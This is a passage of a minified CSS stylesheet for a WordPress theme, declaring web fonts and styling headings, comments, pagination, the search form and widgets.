format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBoldItalic-DzJ13J8n.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBold-C3gITS_Q.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBold-CZe-5rP4.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BoldItalic-Bw8KXBKo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BoldItalic-DKiT_NUV.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-LightItalic-Cemr_oRo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-LightItalic-BTFXb6EG.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Italic-DLwJ5TEf.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Italic-Bjw6h3JX.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLightItalic-DWJ9ZpSl.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLightItalic-hRTXFW6H.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLight-BlXAzlp0.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLight-CVYomJmk.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Light-azRrEld7.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Light-DGduF_Ki.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBold-OTqPsqKt.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBold-rmN9Uk3Q.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Thin-FvTQs5pM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Thin-BEzdY5Y9.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Medium-CvV8Tos4.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Medium-dztj76vP.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBoldItalic-CtjnTM-h.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBoldItalic-DP2a5gGj.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Regular-rHNM2l1n.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Regular-CdtI4YXk.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ThinItalic-W3cp1cvo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ThinItalic-j01NT_lG.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-MediumItalic-U1_Nl3IO.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-MediumItalic-D7UUnHtu.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Black-clXjXfSA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Black-BO7K560s.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Bold-DF4h_Q2w.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Bold-DnKh8DSQ.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BlackItalic-Qz0JS2A1.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BlackItalic-CqNm2z7q.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BoldItalic-C9XyqrLM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BoldItalic-o8cKte3k.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBold-B93rmr1S.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBold-CU0ZONIb.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBoldItalic-l-LFco9Q.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBoldItalic-CicrI4ux.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLight-A9JMUqw5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLight-pBwBG8s6.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Italic-B1WGOC3z.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Italic-BtK8F_Lu.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLightItalic-xe2-CC7V.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLightItalic-q1H8DzLE.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-LightItalic-DuT1OIaH.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-LightItalic-DRXdmtEv.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Light-DYRrpNr5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Light-DOTXb5_U.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Medium-B6-dzLFu.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Medium-CL4UXkYl.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Regular-DMYleRvp.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Regular-DdqrFUOD.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-MediumItalic-dJacKWKX.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-MediumItalic-BZL1ZsRB.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ThinItalic-BukrjCmG.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ThinItalic-DzbhYtFn.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Thin-vgDioe1j.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Thin-DK5zC84I.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBoldItalic-Dp4GnhoM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBoldItalic-BkkqSAY5.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBold-D4euUFMI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBold-CdXTxVU8.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Black-BPiBDQmc.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Black-DUeSvY42.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BlackItalic-DoR_hCMW.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BlackItalic-D6NvZ2tD.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Bold-C3lRgmgb.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Bold-Kuzvmh30.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BoldItalic-im2xTPwI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BoldItalic-Bim5hjjD.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBold-CG4RM-ep.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBold-cT6OanNS.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBoldItalic-BNlQiwsM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBoldItalic-D5Csz911.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Italic-DESy8UD9.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Italic-CXBMnh3i.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Medium-CPUh1k3g.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Medium-CD8-dUsn.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Regular-BZCsEwRi.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Regular-zafD0ElX.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-MediumItalic-BUxb_ln8.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-MediumItalic-BqfFjZK-.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Yeseva One;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/YesevaOne-Regular-C8Zwd2l6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/YesevaOne-Regular-D0ugaol1.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBoldItalic-OeZrHOeP.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBoldItalic-XBNUMc9r.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBold-DJqssdoQ.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBold-zGyPPVXU.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBoldItalic-AaM4Yrkm.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBoldItalic-CVP-lpu0.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Bold-DRgElP8r.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Bold-DJ52MgIV.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Light-CgX-Lvd4.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Light-B-FdxZqW.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Medium-CK-EZkHK.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Medium-CHcwHMdn.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Italic-BQcvP9HW.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Italic-CtMVoCQ7.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Black-XIGXUBIe.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Black-BXPo0QNJ.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLight-DfwBpdtI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLight-C4bi2Tgw.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-LightItalic-dpSS1x_j.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-LightItalic-DjLQXYKG.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLightItalic-B3KH4dji.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLightItalic-D0ex-ehf.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BoldItalic-DQZQPx13.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BoldItalic-DxnKYohN.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BlackItalic-B2Y2uN-w.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BlackItalic-BWUihnI-.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBold-DzJQ3o3G.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBold-C00SgfHV.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Regular-C5QNxoql.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Regular-BiTkZtF8.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Thin-BmOdARrr.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Thin-iaKt6x3B.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBold-B_qaKbFD.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBold-DwoYp2nc.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBoldItalic-VGsnYSxl.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBoldItalic-DhCLoSFY.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-MediumItalic-9LU6UMGd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-MediumItalic-xgEBxwCr.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ThinItalic-X41FUm-6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ThinItalic-BpkfCdDy.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}html{scroll-behavior:smooth;font-size:62.5%}body{min-width:320px;font:var(--theme-font-weight) var(--theme-font-size)/var(--theme-line-height) var(--theme-font-family);color:var(--theme-color-primary)}a{color:inherit;text-decoration:none;transition:color var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){a:where(:hover,:focus-visible){text-decoration:underline}}a[href^=tel]{text-decoration:none}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{margin-bottom:calc(var(--theme-line-height) * .5em)}.h1:last-child,h1:last-child,.h2:last-child,h2:last-child,.h3:last-child,h3:last-child,.h4:last-child,h4:last-child,.h5:last-child,h5:last-child,.h6:last-child,h6:last-child{margin-bottom:0}.h1,h1{font-size:3.4rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h1,h1{font-size:2.9rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h1,h1{font-size:2.4rem}}.h2,h2{font-size:3rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h2,h2{font-size:2.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h2,h2{font-size:2.6rem}}.h3,h3{font-size:2.6rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h3,h3{font-size:2.3rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h3,h3{font-size:2rem}}.h4,h4{font-size:2.2rem}@media (max-width:1023px){.h4,h4{font-size:2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h4,h4{font-size:1.8rem}}.h5,h5{font-size:1.8rem}@media (max-width:1023px){.h5,h5{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h5,h5{font-size:1.4rem}}.h6,h6{font-size:1.6rem}@media (max-width:1023px){.h6,h6{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h6,h6{font-size:1.2rem}}p,ul,ol,dl,hr,table,blockquote{margin-bottom:calc(var(--theme-line-height) * .5em)}p:last-child,ul:last-child,ol:last-child,dl:last-child,hr:last-child,table:last-child,blockquote:last-child{margin-bottom:0}.clear:after{content:"";line-height:0;display:table;clear:both}.sr-only,.gform_wrapper.gform_wrapper.gravity-theme .gfield-choice-input,.sr-only-focusable:not(:focus):not(:focus-within){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.image-fit{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0}.image-fit img,.image-fit video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.notext{white-space:nowrap;text-indent:100%;text-shadow:none;overflow:hidden}[disabled],.disabled{cursor:default}[hidden],.hidden{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.hidden-xs{display:none!important}}@media (min-width:767.02px) and (max-width:1023px){.hidden-sm{display:none!important}}@media (min-width:1023.02px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1199.02px){.hidden-lg{display:none!important}}.comment-respond{width:100%;padding-top:3rem;border-top:1px solid #363636}.comment-respond h3{position:relative}.comment-respond small{position:absolute;top:0;right:0}.comment-respond label{display:inline-block;padding-bottom:.4rem}.comment-respond input[type=text],.comment-respond textarea{display:block;width:100%;padding:1rem;border:1px solid #ccc;background:#f7f7f7}.comment-respond textarea{height:10rem}.comment-respond input[type=text]:focus{background-color:#fff}.comment-respond input[type=text]::-moz-placeholder{color:#777}.comment-respond input[type=text]::placeholder{color:#777}.comment-respond .required{color:red}.comment-respond .comment-notes{padding-top:1.5rem}.comment-respond .form-submit input{display:block;width:16rem;height:4rem;border:0;font-size:1.4rem;font-weight:700;color:#fff;background:#363636;cursor:pointer;border-radius:4px}.comments{position:relative}.comments .children{position:relative;padding-left:7rem}.comments .children:before,.comments .children:after{content:"";position:absolute;display:block}.comments .children:before{top:3.3rem;left:2.3rem;width:3.2rem;height:2.7rem;border-left:8px solid #c3c3c3;border-bottom:8px solid #c3c3c3;border-radius:0 0 0 8px}.comments .children:after{top:-.5rem;left:.8rem;border:20px solid transparent;border-width:20px 19px;border-bottom-color:#c3c3c3}.comments .comment{position:relative;border-top:1px dashed #363636}.comments .avatar{position:absolute;top:2.8rem;left:0;width:4.8rem;height:4.8rem;border-radius:50%;border:1px solid #ccc}.comments .says{padding-left:.5rem}.comments .moderation-notice{display:inline-block;margin:.3rem 0 .8rem;color:#999}.comments .comment__entry{position:relative;padding:3rem 0 3rem 6.5rem}.comments .comment__text p:last-child{padding-bottom:0;margin-bottom:0}.comments .comment__meta{padding-bottom:1.2rem}.comments .comment__meta a{color:#363636}.comments .comment__reply{padding-top:1rem;text-align:right}.comments .comment__reply a{display:inline-block;padding:.5rem 1rem;background:#363636;color:#fff;border-radius:6px}@media (hover:hover) and (pointer:fine){.comments .comment__reply a:where(:hover,:focus-visible){text-decoration:none;opacity:.8}}.paging{width:100%;display:flex;justify-content:flex-end;align-items:center;padding:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging{flex-wrap:wrap}}.paging a{text-decoration:none}.paging ul{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;list-style:none;margin-inline:0;padding-inline:10px;margin-bottom:0}.paging ul li{margin-inline:.7rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li{margin-inline:.5rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:first-child{margin-left:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:last-child{margin-right:0}}.paging ul li.paging__spacer,.paging ul a,.paging a.paging-prev,.paging a.paging-next{background-color:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;font-size:1.6rem;color:#000;width:3.7rem;height:3.7rem;display:block;text-align:center;line-height:3.7rem;transition:all .4s;font-weight:600}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li.paging__spacer,.paging ul a,.paging a.paging-prev,.paging a.paging-next{width:3.2rem;height:3.2rem;line-height:3.2rem;font-size:1.4rem}}.paging ul a:hover,.paging ul li.is-current a,.paging ul li.current a{color:var(--theme-color-orange)}.paging .paging__next,.paging .paging__prev{font-size:1.6rem;color:#000;transition:all .4s}@media (hover:hover) and (pointer:fine){.paging .paging__next:where(:hover,:focus-visible),.paging .paging__prev:where(:hover,:focus-visible){color:#000}}.paging .paging__next:only-child{margin-left:auto;margin-right:0}.paging .paging__prev:only-child{margin-right:auto;margin-left:0}.paging .paging__label,.paging .paging__first,.paging .paging__last,.paging .paging__prev,.paging .paging__next{margin:.9rem}.search-form{position:relative;overflow:hidden}.search-form .search__field{display:block;width:100%;padding:.8rem 4rem .8rem 1.5rem;border:1px solid #ccc;background:transparent;border-radius:18px;font-size:1.4rem;letter-spacing:.045em;color:#939393}@media (max-width:1023px){.search-form .search__field{border:1px solid #F9F6F2}}.search-form .search__field::-moz-placeholder{color:#777}.search-form .search__field::placeholder{color:#777}.search-form .search__btn{position:absolute;right:15px;top:6px;padding:0;background:0;border:0;width:22px}@media (max-width:1023px){.search-form .search__btn{top:6px;right:16px}}@media (max-width:1023px){.search-form .search__btn svg path stroke{fill:#f9f6f2}}.section-comments{padding-top:1.5rem}.section-comments a{text-decoration:none}.section-comments p{padding-bottom:1.8rem}.section-comments ol,.section-comments ul{padding:0;margin:0;list-style:none outside none}.section-comments h3{position:relative;padding:0 0 1rem}.section-comments h3 small{position:absolute;top:0;right:0}.widget{margin-bottom:1.5rem}.widget:last-child{margin-bottom:0}.widget>ul{list-style:none outside none;margin:0}.widget>ul li{padding:.5rem 0}.widget>ul a{text-decoration:none;border-bottom:1px solid transparent;transition:color,border;transition-duration:var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){.widget>ul a:where(:hover,:focus-visible){border-bottom-color:var(--theme-color-primary);color:var(--theme-color-primary)}}.widget_nav_menu ul{list-style:none}.widget_nav_menu ul li{padding:.5rem 0}.widgets{list-style:none;display:flex;flex-wrap:wrap;margin:-1rem -2rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets{margin:0}}.widgets>li{width:50%;padding:1rem 2rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets>li{width:100%;padding:1rem 0}}.alignnone,.alignleft,.alignright,.aligncenter{margin:.5rem 1.5rem calc(var(--lh-base) * .5em)}.alignleft{margin-left:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignleft{margin:.5rem 0 1rem}}.alignright{margin-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignright{margin:.5rem 0 1rem}}.alignnone{margin-left:0;margin-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignnone{margin:.5rem 0 1rem}}.aligncenter{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.aligncenter{margin:.5rem 0 1rem}}.wp-caption{position:relative}.wp-caption img{width:100%}.wp-caption-text{padding:.8rem;font-size:.8em;color:inherit;background:transparent;text-align:center}.nocomments{padding-top:1.2rem;font-weight:700;font-size:1.8rem}.wp-block-search__input{border:2px solid var(--theme-color-primary)}.wp-block-search__button{text-transform:uppercase;background:transparent;border:2px solid var(--theme-color-primary);background:var(--theme-color-primary);color:#fff;padding:.8rem;transition:color,background,border;transition-duration:var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){.wp-block-search__button:where(:hover,:focus-visible){background:transparent;color:var(--theme-color-primary)}}.product-mobile-quicknav{display:none;margin-block:16px 23px;padding-inline:15px;padding-bottom:10px;position:relative}.product-mobile-quicknav:after{content:"";position:absolute;width:64px;height:100%;right:0;top:0;background:linear-gradient(270deg,#fff 15.63%,#fff0 72.66%);pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.product-mobile-quicknav{display:block}}.product-mobile-quicknav 